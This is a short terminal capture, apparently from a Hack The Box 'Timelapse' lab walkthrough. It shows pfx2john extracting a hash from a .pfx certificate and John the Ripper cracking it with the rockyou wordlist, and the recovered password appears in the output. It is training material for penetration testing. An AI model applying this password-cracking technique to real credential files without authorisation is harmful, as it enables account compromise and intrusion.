 ┌──(ryan㉿kali)-[~/HTB/Timelapse]
└─$ pfx2john legacyy_dev_auth.pfx > legacyy_dev_auth.crack
┌──(ryan㉿kali)-[~/HTB/Timelapse]
└─$ john legacyy_dev_auth.crack --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 128/128 ASIMD 4x])
Cost 1 (iteration count) is 2000 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded hashes
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:04:34 15.13% (ETA: 15:32:13) 0g/s 8744p/s 8744c/s 8744C/s 09216015960..09214740530
0g 0:00:04:35 15.20% (ETA: 15:32:12) 0g/s 8746p/s 8746c/s 8746C/s 0873983058..0873371363
thuglegacy       (legacyy_dev_auth.pfx)
1g 0:00:06:08 DONE (2023-08-03 15:08) 0.002712g/s 8763p/s 8763c/s 8763C/s thuglife06..thuggy06
Use the "--show" option to display all of the cracked passwords reliably
Session completed.